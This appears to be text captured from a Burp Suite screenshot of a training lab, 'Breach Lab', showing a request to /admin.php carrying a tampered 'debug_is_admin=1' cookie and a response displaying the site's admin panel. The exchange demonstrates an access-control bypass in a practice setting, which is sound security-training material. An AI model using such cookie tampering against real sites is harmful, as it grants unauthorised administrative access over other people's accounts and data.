 Request
Pretty Raw Hex
\n
1 GET /admin.php HTTP/1.1
2 Host: breachlab.securitybrigade.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/151.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en;q=0.5
10 Cookie: PHPSESSID=f39a7e61db452c406510db9532adcc32; debug_is_admin=1
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Breach Lab
Home Cart Login Register
Admin Panel
List Users
Create User
Mass Actions
Current Users
ID USERNAME EMAIL